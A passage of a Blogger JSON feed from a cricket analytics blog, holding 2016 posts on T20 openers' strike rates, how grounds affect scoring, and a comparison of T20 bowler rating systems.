common.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe fact that none of the openers are able to constantly get India off to a flying start and with Rohit Sharma having the highest strike rate of the quartet after 30 balls at just 124.7, there is a lack of real dramatic acceleration, it puts a lot of pressure on the middle-order batsmen to score quickly from the start.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXk5pU3TK-2yflEGSBVQmaSi6XogMUJva8WuGI6FtAGRe4dy0ZV2-nfYUdilXtXlcGSiLHLEz_-D9mcwc_Pd1kCGVE6_CiM7RUCMNEcTKEJUMT2Y2w0ZBijxrKpzdvUIjkRPM9KURdyc\/s1600\/windiessrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXk5pU3TK-2yflEGSBVQmaSi6XogMUJva8WuGI6FtAGRe4dy0ZV2-nfYUdilXtXlcGSiLHLEz_-D9mcwc_Pd1kCGVE6_CiM7RUCMNEcTKEJUMT2Y2w0ZBijxrKpzdvUIjkRPM9KURdyc\/s640\/windiessrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle have long been known as a relatively slow starter, but once he gets going, he accelerates well and importantly, continues to accelerate throughout the innings. Beyond the 30 deliveries in the chart, he continues to speed up reaching a final strike rate of an incredible 153.0. The concern here for the West Indies is finding an opening partner that can get the innings moving to give Gayle the time that he seemingly wants to get his eye in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeither Dwayne Smith or Lendl Simmons would appear to be the ideal foil for Gayle. In particular, Lendl Simmons is a very slow T20 opening batsmen and does not even break the 100.0 strike-rate mark until his 15th delivery. When partnered with Chris Gayle, this can lead to a very slow start to the innings, which then puts pressure on Gayle to convert his innings. With the big hitting further down the order, they can often get away with this, but finding a fast starting opening batsmen could improve them further. Time will tell whether Evin Lewis or Johnson Charles can be that player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjKJxR6uf_LXsBrUKxB0hCqz68zJR467DAB69QdRawBthf56cjfSSYQtc9mU_t8UMZHEED0xeMQvVhYB8qwsbeCgsnkJdbrLEl38QKv_0D5R-Yb5UtSuufAiNZiCblK-nI7fUXMualvg\/s1600\/ausnzsrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjKJxR6uf_LXsBrUKxB0hCqz68zJR467DAB69QdRawBthf56cjfSSYQtc9mU_t8UMZHEED0xeMQvVhYB8qwsbeCgsnkJdbrLEl38QKv_0D5R-Yb5UtSuufAiNZiCblK-nI7fUXMualvg\/s640\/ausnzsrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhen it comes to fast-starters, there are very few in T20 cricket that are better than Aaron Finch. He is regularly able to get the innings off to a flying start, which gives his partner the opportunity, if needed, to build into his innings. The fact that he seemingly plateaus very quickly might raise the odd question about his stamina, but he is still a valuable opening batsman. He also makes a good foil for David Warner, who we can see starts slightly slower, but builds to a very good strike rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother fast-starting opener, which will come as a surprise to very few, is New Zealand's Brendon McCullum. Now retired from international cricket, he is a very effective and fast-scoring opening batsman, who will undoubtedly be in great demand from franchises around the world, particularly given his ability either behind the stumps or in the field.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF3vBV-22cv88G9G-FN-EVHv1-Skqlx1C28awjg2zgyulRLRFUuISwUdeepCLyhtOdlIkNVJFI-4tlOnPWfvlwDIcfzT40NMdJWSU_AUvNWCIRRrKY7piowPKZLV17VsTLtJmjXwsLQA\/s1600\/sasrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF3vBV-22cv88G9G-FN-EVHv1-Skqlx1C28awjg2zgyulRLRFUuISwUdeepCLyhtOdlIkNVJFI-4tlOnPWfvlwDIcfzT40NMdJWSU_AUvNWCIRRrKY7piowPKZLV17VsTLtJmjXwsLQA\/s640\/sasrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile he is pipped slightly over the first five deliveries, there is no opening batsman that can live with AB de Villiers. The South African is one of the greatest T20 batsman in history and the strike rate that he peaks at after 30 deliveries is streets ahead of his closest contender, Jason Roy. His rapid start is a perfect foil for his South African partner, Quinton de Kock, who is one of the slower starters in this sample, but he steadily builds to a very solid strike rate as his innings progresses.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1568017971491565777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/opening-batsmen-t20-strike-rates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1568017971491565777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1568017971491565777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/opening-batsmen-t20-strike-rates.html","title":"Which T20 Batsmen Are Fast Starters?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s72-c\/overallsrgraph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6622795566227931263"},"published":{"$t":"2016-09-07T09:45:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:23.637+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"The Effect of Different Grounds in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nGiven all of the many T20 competitions that take place around the globe in the modern day, there are a huge number of matches taking places each year at many different grounds. While it sounds obvious, there are very few grounds that play similarly with pitches varying in preparation, boundaries being of different lengths and even different weather conditions affecting the score that teams should be aiming for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn recent articles on both batting and bowling ratings, I have mentioned that I adjust expected runs by the ground at which the match is being played and in this article, I intend on looking in a little more depth at how different grounds vary in a number of ways. Even grounds at which the par score are the same can look quite different once you look in detail at how that par score might be expected to come about.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, a quick mention of the data used in this article. In my database of ball-by-ball information, there are just over 150 different cricket grounds that have hosted matches in the past five years - of these 150+ grounds, there are 96 that have seen at least 600 first innings deliveries (i.e. five full innings of deliveries), so we shall narrow the data down to these grounds for the analysis here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us first look at the average first innings scores at these grounds. The table below shows both the top 10 and the bottom 10 highest-scoring T20 grounds and the average first innings scores:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s1600\/groundsscore.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s640\/groundsscore.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, most of the grounds at the top of this list are not likely to be too much of a surprise. The M Chinnaswarmy Stadium, home to the Royal Challengers Bangalore in the IPL, is renowned as a batting paradise, while Seddon Park was the venue for Richard Levi's record-setting T20 century back in 2012. Similarly, the likes of St Lawrence Ground, Eden Park and Trent Bridge are ground that are well-known to suit batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see an interesting number of grounds located in the West Indies. Providence Stadium in Guyana has an incredibly low average first innings score, while the Beausejour Stadium in St Lucia and Sabina Park in Jamaica also feature in the bottom 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, let us look at which grounds see the most sixes. Logically, we might imagine that there is a pretty strong relationship between high-scoring grounds and six-hitting. To an extent, this is true. The top five grounds in terms of balls\/6 are Seddon Park (12.9 balls\/6), Central Broward Regional Park Stadium (14.6), Eden Park (14.6), M Chinnaswarmy (15.0) and Wanderers Cricket Ground (15.0), all of which appear in the top 10 highest-scoring grounds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, there are a couple of interesting ones to look at. St Lawrence Ground in Canterbury actually only ranks 41st out of the 96 grounds in terms of balls per six, only seeing a six in the first innings every 24.0 deliveries, implying that there will be an average of five 6s in each first innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, we find the Beausejour Stadium, ranked 92nd out of 96 in terms of average score appearing at number 22 in terms of balls per six, seeing a six every 21.5 deliveries, while Sabina Park follows at 23rd in balls per six.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe table below shows the top 10 and bottom 10 grounds in terms of deliveries per six:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd34EyOhYmAowerVlGqrB2oUH5IdTFfBZsjSYX4n6l4A7o6YFrogsv5omr63leBudmpVd_rZKpgboPIdOAT_TpeyoWC6e5pUGDx7OTuVonXyylnE1KA7r3fw14ryDipdUBizY4j68WLU\/s1600\/groundssixes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd34EyOhYmAowerVlGqrB2oUH5IdTFfBZsjSYX4n6l4A7o6YFrogsv5omr63leBudmpVd_rZKpgboPIdOAT_TpeyoWC6e5pUGDx7OTuVonXyylnE1KA7r3fw14ryDipdUBizY4j68WLU\/s640\/groundssixes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo, if there are a relatively low number of sixes being hit at St Lawrence Stadium in Canterbury, one might surmise that there are plenty of singles, twos and boundaries being hit and this does seem to be the case. We find that Canterbury shows up ranked 3rd in terms of balls\/4, which could either be a reflection of the type of batsmen that Kent tend to select in their T20 team or the fact that there are long boundaries that it is hard to clear. It also appears ranked 1st in terms of the fewer dot balls at just 33.2%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question is whether facing spin or non-spin bowling tends to make a difference at certain grounds. The table below shows a selection of seven grounds and the balls\/6 against spin and non-spin bowling:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJTj63DKQwchTcDPvheVObT87Fed4WonK4EPMt8U0_x4oUoHoE3ML0wVUL2RUYWbYY8n35vzbkHVwH2QLQlo3C36WFkIrANTnS0qgk_jUcrTeIwnkBi2hjIEJqlyZ_BdJdg4mqiZ24HE\/s1600\/groundsspin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJTj63DKQwchTcDPvheVObT87Fed4WonK4EPMt8U0_x4oUoHoE3ML0wVUL2RUYWbYY8n35vzbkHVwH2QLQlo3C36WFkIrANTnS0qgk_jUcrTeIwnkBi2hjIEJqlyZ_BdJdg4mqiZ24HE\/s640\/groundsspin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBeing one of the biggest six-hitting grounds, it is no surprise to see that the M Chinnaswarmy Stadium is a ground where it is relatively easy to hit sixes off almost any type of bowling, particularly when you have the likes of Chris Gayle and AB de Villiers playing there regularly. Similarly Warner Park is a ground where sixes can be easily hit off all types of bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Dr Y.S. Rajasekhara Reddy ACAVDCA Cricket Stadium, a venue used by a number of IPL franchises over the past five years, is a ground where we can see a large discrepancy between the ease of six hitting off spin bowling compared to non-spin bowling. The Maharashtra Cricket Association Stadium in Pune is another ground where we see this discrepancy between spin and non-spin bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Brisbane Cricket Ground interestingly appears to be easier to hit big shots off the quicker bowlers - a trend that we also see at the Sinhalese Sports Club Ground in Colombo, which may reflect the fact that Sri Lanka are generally known for producing quality spin bowlers as opposed to quicker bowlers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, we see a ground like Grace Road, where it seems that it can be tricky to hit boundaries off any type of bowling with figures upward of 30.0 balls per six against both spin and non-spin bowling.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6622795566227931263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-cricket-ground-stats.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6622795566227931263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6622795566227931263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-cricket-ground-stats.html","title":"The Effect of Different Grounds in T20 Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s72-c\/groundsscore.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7854335194650717739"},"published":{"$t":"2016-09-06T09:25:00.002+02:00"},"updated":{"$t":"2021-02-17T14:52:01.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bowling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Who are the best T20 Bowlers in World Cricket?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nRecently, I looked at how we could rank the best batsmen in T20 cricket, comparing two existing rating systems and developing my own system to compare and contrast with the ICC ratings and the Cricket Ratings systems (\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html\"\u003Ehere\u003C\/a\u003E). Obviously though, there are two crucial elements to cricket though - batting and bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I want to take a look at the best bowlers in T20 cricket. As before, let us first look at the ICC, who have developed their \u003Ca href=\"http:\/\/www.relianceiccrankings.com\/ranking\/t20\/bowling\/\"\u003Eown rating system\u003C\/a\u003E to grade bowlers. Their current rankings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s1600\/iccbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s400\/iccbowlers.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs with the batting rankings, this only takes international matches into account and arguably this top 10 might cause more arguments than the batsmen. One of the hardest aspects of grading bowlers in T20 is deciding on the balance between the weights given to economy and wicket-taking. As the ICC mention about their rankings, \"while taking wickets is still important in T20 cricket, the T20 rankings give more credit to a bowler for economy. A bowler that takes 0-15 off 4 overs gets more credit than one who takes 2-35.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis weighting toward economy is perfectly valid, but if you are only taking the pure figures, one would therefore expect bowlers that bowl during the powerplay at the start and during the death overs to be overly penalised by this system. Indeed, we see that the majority of the bowlers in the top 10 of the ICC rankings are spinners that will bowl most, if not all, of their overs during the middle overs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us move on and take a look at the \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/grading-t20-bowlers\"\u003ECricket Ratings system\u003C\/a\u003E. As described previously, this takes domestic competitions into account and adjusts for the quality of competition in each different event to allow performance to be compared across different countries. It breaks down performance into two aspects, adjusted average and adjusted economy. The rankings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHZUimh_ljDNDOxhD42U0tIGgNw-792T4KbU0UO3s8A-DF_xKYrhVkHvvAvBlbqdTZqVy2-krChE3kvFy3VQV8ToGBQsN1UrBgpGgn69YjA14EG-JYwTQBIbkCEovsJCxQoVWyIdcYm6w\/s1600\/crbowler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHZUimh_ljDNDOxhD42U0tIGgNw-792T4KbU0UO3s8A-DF_xKYrhVkHvvAvBlbqdTZqVy2-krChE3kvFy3VQV8ToGBQsN1UrBgpGgn69YjA14EG-JYwTQBIbkCEovsJCxQoVWyIdcYm6w\/s640\/crbowler.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, we see that there are only two bowlers that appear in the Cricket Ratings top 10 that also appeared in the ICC top 10 - Sunil Narine and Ravichandran Ashwin. Here, we see an increase in fast bowlers appearing toward the top of the list with Lasith Malinga, Mustafizur Rahman and Bhuvneshwar Kumar in particular rating highly. There are also a couple of unexpected names in this list. Benny Howell, Kevin O'Brien and Rikki Clarke are names that have performed well in the T20 Blast in recent seasons that might have gone somewhat under the radar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is interesting here that there appears to be equal weighting given to wicket-taking and economy, which is in contrast to the ICC system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, my system is based on my T20 database that contains almost every T20 match played around the globe in the past 5 years for which there is ball-by-ball data. As with both the ICC and Cricket Ratings systems, my system takes two aspects into consideration - wicket-taking and economy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe economy aspect is based around the number of runs that a bowler concedes compared with the expected runs that an average bowler would concede on that delivery. For example, off the opening ball of the match, the average T20 bowler would be expected to concede 0.78 runs, while if he were bowling the final ball of the final over, he would be expected to concede 1.72 runs. By comparing what a bowler should concede with what he actually concedes, we can compare economy rates regardless of when during the innings the bowler was actually bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn addition, I adjust the expected runs based on the ground at which the match is being played and for the batsman that is facing the ball. For example, if you were bowling the first ball of the 19th over to Khaya Zondo at Queen's Park Oval, you would expect to concede fewer runs than bowling the same ball to Chris Gayle at the M Chinnaswarmy Stadium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the wicket-taking aspect, I again compare the actual wickets taken to the expected wickets, taking into account once again, the batsman and the stage of the innings. For example, you would expect to take 0.024 wickets with the first ball of the first over of the innings, but bowling the last ball of the innings, you would expect to take 0.134 wickets. Similarly, you would expect that to vary depending on whether you were bowling to Virat Kohli or to a #11.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs with the ICC system, I have decided to weight my ratings slightly more toward economy, rather than wicket-taking, simply due to the fact that the confidence interval for economy is narrower than wickets due to the relatively low frequency of wickets compared to runs. The top 10 from my ratings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJd2jRvalSmBsZiLoOk0RGdwG_nwIXAquyObSnAwZcrF0oMaSRPERxrwzKCUuj4C2D3HVw9_WsTLpl3FgU63F3yzrP3pD9wI10YkiCTtQKXqgTotWMmeW74Drvb3EvRTJaO9GtOjqGUU\/s1600\/ratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJd2jRvalSmBsZiLoOk0RGdwG_nwIXAquyObSnAwZcrF0oMaSRPERxrwzKCUuj4C2D3HVw9_WsTLpl3FgU63F3yzrP3pD9wI10YkiCTtQKXqgTotWMmeW74Drvb3EvRTJaO9GtOjqGUU\/s400\/ratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBased on my ratings, Australia's Mitchell Starc is the best T20 bowler in world cricket. Interestingly, Starc did not show up in either of the previous top 10 rankings, but I imagine that plenty of people would not be surprised to see him near the top of the list. He performs well in economy and he is one of the most dangerous wicket-taking bowlers in T20 cricket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother Australian, although less-heralded, Jason Behrendorff, appears second in my ratings, as he did in the Cricket Rating system. It would be interesting to see Behrendorff tested outside of the Big Bash and, at only 26-years old, there is still time for a franchise in another competition to take a chance on what would likely be a relatively cheap player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is likely to be little surprise to see Sunil Narine rounding out the top 3. His economy rating is simply outstanding and his low wicket-taking performance is likely partially affected by batsmen simply looking to play out his overs without taking any risks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe trio of Benny Howell, Azeem Rafiq and Liam Dawson represent the T20 Blast strongly here and Dawson's performances have been rewarded recently with a T20 England debut. Benny Howell is a name that has appeared on both my system and the Cricket Ratings system and he is one that England should maybe keep an eye on. Strong performances in both the economy and wicket-taking aspects suggest that he is a very talented T20 bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs with the batsmen ratings, let us take a quick look at the bottom 10 in the ratings. These are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6CWK03PQksXrUlChaurKQ_kGoiv4Jir00RVvBTaMbsTig_lHM2dBEOSg9B0sRDj_qVhjaLqi3c_rq5_1jyVDO4SqR9zXqAmmlTuBQJaFmS4HMhWW1YHjVfRE9BSe887YXId6_X3ruU\/s1600\/bottom10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6CWK03PQksXrUlChaurKQ_kGoiv4Jir00RVvBTaMbsTig_lHM2dBEOSg9B0sRDj_qVhjaLqi3c_rq5_1jyVDO4SqR9zXqAmmlTuBQJaFmS4HMhWW1YHjVfRE9BSe887YXId6_X3ruU\/s400\/bottom10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis does not make excellent reading for India with both Ishant Sharma and Umesh Yadav, both of whom have played internationally for India and who are both regulars in the IPL, showing up in the bottom 10. Indeed, Ishant Sharma scores very poorly on both aspects, suggesting that he is expensive and rarely takes wickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegarding a couple of the other names that showed up highly in the ICC ratings, we find Samuel Badree at #13 in my rankings, Jasprit Bumrah way down at #123, Imran Tahir at #59 and Kyle Abbott actually shows up a long way down at #232, well below the average T20 bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComparing a couple of names from the Cricket Ratings system, Lasith Malinga is at #23, Kevin O'Brien is at #51, Bhuvneshwar Kumar is at #57 and Ravi Ashwin is at #24. Generally, there appears to be slightly more consistency between my ratings and the Cricket Ratings rankings than with the ICC rankings.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7854335194650717739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html#comment-form","title":"138 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7854335194650717739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7854335194650717739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html","title":"Who are the best T20 Bowlers in World Cricket?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s72-c\/iccbowlers.jpg","height":"72","width":"72"},"thr$total":{"$t":"138"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6663756760387834686"},"published":{"$t":"2016-08-20T10:48:00.000+02:00"},"updated":{"$t":"2021-02-17T14:52:09.613+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Finding the Best T20 Batsmen in World 